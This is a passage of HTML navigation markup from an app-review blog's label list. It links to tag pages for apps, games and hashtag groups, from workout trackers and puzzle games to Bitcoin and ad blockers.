<a dir='ltr' href='https://www.tehnico.com/search/label/%23VideoEditing%20%23VideoEditors%20%23VideoEditingTips%20%23videorecording%20%23videorecord%20%23videorecorder%20%23creators'>
#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23videos%20%23download%20%23youtube%20%23facebook%20%23twitter%20%23instagram%20%23apps%20%23androidapps'>
#videos #download #youtube #facebook #twitter #instagram #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23viral%0A%23goesviral%0A%23viralvideo%0A%23viralcontent%0A%23viralchallenge%0A%23viralpost%0A%23viralmedia%0A%23trendingvideo%0A%23trending'>
#viral
#goesviral
#viralvideo
#viralcontent
#viralchallenge
#viralpost
#viralmedia
#trendingvideo
#trending
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23VPN%20%23OnlinePrivacy%20%23CyberSecurity%20%23DigitalSecurity%20%23InternetFreedom%20%23PrivacyMatters'>
#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WeddingInvitation%20%23WeddingInvitationMaker%20%23WeddingInvitationCreator%20%23OnlineWeddingInvitation%20%23DigitalWeddingInvitations'>
#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23apps%20%23androidapps'>
#whatsapp #messaging #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messaging%20%23texting%20%23Apps%20%23status%20%23Androidapp%20%23Android'>
#whatsapp #messaging #texting #Apps #status #Androidapp #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23whatsapp%20%23messenger%20%23messaging%20%23apps%20%23stickers%20%23Apps%20%23Androidapps'>
#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23will%20%23habit%20%23motivation%20%23meditation%20%23inspiration%20%23life%20%23Apps%20%23iosapps'>
#will #habit #motivation #meditation #inspiration #life #Apps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Wishlistapp%20%23Wishlistmaker%20%23Wishlistcreator%20%23ControlandManagewishes%20%23Childrenwishes%20%23PlanningWeddingGifts%20%23AvailableforAndroid%20%23IOS'>
#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23word%20%23puzzle%20%23puzzlegames%20%23Androidgames'>
#word #puzzle #puzzlegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordgames%20%23puzzlegames%20%23games%20%23Androidgames%20%23world%20%23travel'>
#wordgames #puzzlegames #games #Androidgames #world #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23wordsearch%20%23wordpuzzle%20%23words%20%23puzzlegames%20%23Games%20%23mobielgames%20%23Androidgames'>
#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23workout%20%23loseweight%20%23fitness%20%23health%20%23healthyliving%20%23summer%20%23summerbody%20%23apps%20%23iphoneapps%20%23iosapps'>
#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23WorkoutLogger%20%23WorkoutTracker%20%23WorkoutPlanner%20%23WorkoutRoutineMaker%20%23WorkoutProgramMaker%20%23IOS%20%23Android'>
#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1.00%20USD%20Currency%20Converter'>
1.00 USD Currency Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/100%20Balls'>
100 Balls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1000%20Swipes%20Trivia'>
1000 Swipes Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/10k'>
10k
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/112'>
112
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/123QWERTY'>
123QWERTY
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1code'>
1code
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/1Line%20Football'>
1Line Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2017'>
2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/2048%20Bench%20Puzzle%20Play%20Number'>
2048 Bench Puzzle Play Number
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/21K%20Run%20Trainer'>
21K Run Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/25%20Daily'>
25 Daily
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3%20Pointers'>
3 Pointers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Ab%20Challenge'>
30 Day Ab Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/30%20Day%20Weight%20Loss%20Challenges'>
30 Day Weight Loss Challenges
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3Coins'>
3Coins
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/3D%20graphics'>
3D graphics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/420%20Cloud%20Social'>
420 Cloud Social
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Down'>
4Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4KingRoyale'>
4KingRoyale
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/4Plan'>
4Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50%20Pullups%20Workout'>
50 Pullups Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/50Artist50States'>
50Artist50States
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/5k%20Running%20Training%20Plan'>
5k Running Training Plan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/60%20Second%20Workout%20Challenge'>
60 Second Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/63'>
63
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Day%20Diet'>
7 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Lottery%20-%20Lotto%20Prediction'>
7 Lottery - Lotto Prediction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20App'>
7 Minute Workout App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/7%20Minute%20Workout%20Challenge'>
7 Minute Workout Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/777'>
777
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/9%20Minute%20Workout'>
9 Minute Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/90%20Day%20Diet'>
90 Day Diet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/A%2030%20Day%20Firm%20Butt%20Challenge'>
A 30 Day Firm Butt Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ABC%20Alphabet'>
ABC Alphabet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Academy'>
Academy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Accident%20Scan'>
Accident Scan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Account'>
Account
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Achieve%20Dreams'>
Achieve Dreams
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action'>
Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Action%20Game'>
Action Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Active%20Portfolio'>
Active Portfolio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Activities'>
Activities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlock%20Pro'>
AdBlock Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdBlocker'>
AdBlocker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive'>
Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Challenging'>
Addictive and Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Addictive%20and%20Exciting'>
Addictive and Exciting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Additive'>
Additive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ADIM%20Download%20Manager'>
ADIM Download Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AdLottery'>
AdLottery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adnoto%20Expense%20Manager'>
Adnoto Expense Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adobe%20Lightroom'>
Adobe Lightroom
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adorable%20little%20girls'>
Adorable little girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ads'>
Ads
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure'>
Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Game'>
Adventure Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Games'>
Adventure Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Island%20-%20Super%20Boy'>
Adventure Island - Super Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Jump%20World%202017'>
Adventure Jump World 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Adventure%20Quest%20Monster%20World'>
Adventure Quest Monster World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Advertisement'>
Advertisement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/African%20black%20communities'>
African black communities
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Afro%20Dating%20App'>
Afro Dating App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile'>
Agile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Agile%20Log'>
Agile Log
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AI'>
AI
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ai%20Location%20Triggered%20Messaging%20App'>
Ai Location Triggered Messaging App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aicall'>
Aicall
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airbus'>
Airbus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AirDnd'>
AirDnd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Airtime'>
Airtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alakazu'>
Alakazu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alarm'>
Alarm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy'>
Alchemy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alchemy%20Master'>
Alchemy Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alert'>
Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Algorhyme'>
Algorhyme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Aliens%20Eat%20Cats'>
Aliens Eat Cats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/All%20Languages%20Translator'>
All Languages Translator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/all%20universities%20information'>
all universities information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Alternative'>
Alternative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amazon%20App%20Store'>
Amazon App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Chat'>
American Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/American%20Free%20Press'>
American Free Press
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Amplifying%20sounds%20and%20speech'>
Amplifying sounds and speech
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andii'>
Andii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Androd'>
Androd
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android'>
Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20%26%20iOS'>
Android &amp; iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App'>
Android App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20App%20Tools'>
Android App Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Apps'>
Android Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Box%20TV'>
Android Box TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Casual%20Game'>
Android Casual Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Game'>
Android Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Games'>
Android Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android%20Review'>
Android Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Android.%20App'>
Android. App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Andy%20the%20Cat%20Stickers'>
Andy the Cat Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal'>
Animal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animal%20Match%203'>
Animal Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animals'>
Animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation'>
Animation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Animation%20Maker'>
Animation Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anime%20Music'>
Anime Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anointed'>
Anointed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Chat%20Rooms%20for%20Teenagers%20and%20Strangers'>
Anonymous Chat Rooms for Teenagers and Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anonymous%20Email%20Address'>
Anonymous Email Address
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ant%20Smasher'>
Ant Smasher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anti-stress'>
Anti-stress
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Antivirus'>
Antivirus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AntPocket'>
AntPocket
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anxiety%20App'>
Anxiety App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Any%20Unit%20Converter'>
Any Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Anzen%20GPS'>
Anzen GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AO'>
AO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apollo%20Muse'>
Apollo Muse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App'>
App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Development'>
App Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Installer%20Rewards'>
App Installer Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Lock'>
App Lock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Day'>
App of the Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Month'>
App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20of%20the%20Week'>
App of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Related'>
App Related
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Review'>
App Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%20Store'>
App Store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/App%27s%20correct%20passcode'>
App&#39;s correct passcode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AppBlock'>
AppBlock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apple'>
Apple
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applicalls'>
Applicalls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Applock%3A%20Fingerprint%20%26%20Pin'>
Applock: Fingerprint &amp; Pin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Apps'>
Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AquizMatics'>
AquizMatics
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade'>
Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game'>
Arcade Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Game%20of%20the%20Week'>
Arcade Game of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Games'>
Arcade Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20Maker'>
Arcade Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arcade%20platformer'>
Arcade platformer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/arena'>
arena
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arhictecture'>
Arhictecture
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ariv'>
Ariv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AroundTown'>
AroundTown
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Arraynium'>
Arraynium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Assemblr'>
Assemblr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Astrology'>
Astrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Atoms%20Popper%20Game'>
Atoms Popper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AtoZ%20Gigs'>
AtoZ Gigs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audials%20Radio'>
Audials Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Audio%20Books'>
Audio Books
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatic%20Call%20Recorder'>
Automatic Call Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Automatically%20saves%20your%20password'>
Automatically saves your password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Autonote'>
Autonote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/AutoYoga'>
AutoYoga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avivast'>
Avivast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Avoid%20your%20enemies'>
Avoid your enemies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Award'>
Award
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Awareness'>
Awareness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Delivery%20Planner'>
Baby Delivery Planner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Jump'>
Baby Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Learning'>
Baby Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20monitor'>
Baby monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Shadow%20Box'>
Baby Shadow Box
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baby%20Sleep%20Sounds%3A%20White%20Noise'>
Baby Sleep Sounds: White Noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Babylingos'>
Babylingos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%20For%20Money'>
Backgammon For Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Backgammon%2B'>
Backgammon+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon'>
Bacon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bacon%20Dive'>
Bacon Dive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baking%20and%20Cooking%20Chocolate%20Cake'>
Baking and Cooking Chocolate Cake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball'>
Ball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Jump%20%E2%80%93%20Power%20UP'>
Ball Jump &#8211; Power UP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ball%20Path'>
Ball Path
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balloon%20Escape'>
Balloon Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Balls%20Bricks%20Breaker'>
Balls Bricks Breaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bamsemi'>
Bamsemi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bandr'>
Bandr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bank%20Heist%20Escape'>
Bank Heist Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bankable%20Celebrations'>
Bankable Celebrations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barcelona%20Forbidden'>
Barcelona Forbidden
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Barnyard%20Bash'>
Barnyard Bash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20Mecca'>
Baseball Mecca
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Baseball%20schedule'>
Baseball schedule
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball'>
Basketball
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basketball%20lovers'>
Basketball lovers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Basra'>
Basra
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bat%20Attack'>
Bat Attack
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/battery'>
battery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battery%20Care'>
Battery Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle'>
Battle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Battle%20between%20two%20animals'>
Battle between two animals
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BcLapp'>
BcLapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20light'>
Be light
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Be%20More%20Me'>
Be More Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20%26%20Cool%20Images%20HD%20Wallpapers'>
Beautiful &amp; Cool Images HD Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beautiful%20story'>
Beautiful story
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BeeBell%20Voice%20Recorder'>
BeeBell Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Beelinguapp'>
Beelinguapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bermuda%3A%20Dead%20Gold'>
Bermuda: Dead Gold
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best'>
Best
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20blogs'>
Best blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Days'>
Best Days
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Free%20Dating%20Apps'>
Best Free Dating Apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20of%20Chess'>
Best of Chess
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Products'>
Best Products
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Best%20Talents'>
Best Talents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Betting'>
Betting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BHRN'>
BHRN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible'>
Bible
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bible%20Promises'>
Bible Promises
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/BIGVU'>
BIGVU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billiard'>
Billiard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Billing'>
Billing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Drop'>
Bird Drop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bird%20Match%203'>
Bird Match 3
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Birds%20and%20Water'>
Birds and Water
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bit%20Bullet'>
Bit Bullet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin'>
Bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20CoinMarketCap.com'>
Bitcoin CoinMarketCap.com
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20Exchange'>
Bitcoin Exchange
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitcoin%20System'>
Bitcoin System
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bitz'>
Bitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Bizi'>
Bizi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Black%20Friday'>
Black Friday
</a>
</li>
<li>
